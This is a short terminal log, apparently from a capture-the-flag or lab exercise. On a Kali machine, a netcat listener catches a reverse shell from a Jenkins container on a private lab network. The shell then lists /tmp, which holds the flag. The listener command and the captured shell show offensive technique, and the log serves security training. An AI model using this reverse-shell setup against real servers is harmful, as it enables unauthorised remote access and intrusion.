 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 12333
listening on [any] 12333 ...
192.168.56.103: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.103] 47940
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@e075ccc94354:/$ ls /tmp
ls /tmp
flag-{bmhfde98b44-06f2-4ee6-887c-bef0c4d4aa04}
hsperfdata_jenkins
hsperfdata_root
jetty-0.0.0.0-8080-war-_-any-1258924601098442706.dir
jetty-0.0.0.0-8080-war-_-any-1493292839462709595.dir
jetty-0.0.0.0-8080-war-_-any-1610856195280833018.dir
jetty-0.0.0.0-8080-war-_-any-6604109911723570716.dir
jetty-0.0.0.0-8080-war-_-any-832288152210000730.dir
jetty-0.0.0.0-8080-war-_-any-898358126560753518.dir
jna--1712433994
winstone2100004795467406689.jar
winstone3667185731758627627.jar
winstone3847847823546322016.jar
winstone5191278819423407213.jar
winstone561693490054081685.jar
winstone8362509386100658356.jar
jenkins@e075ccc94354:/$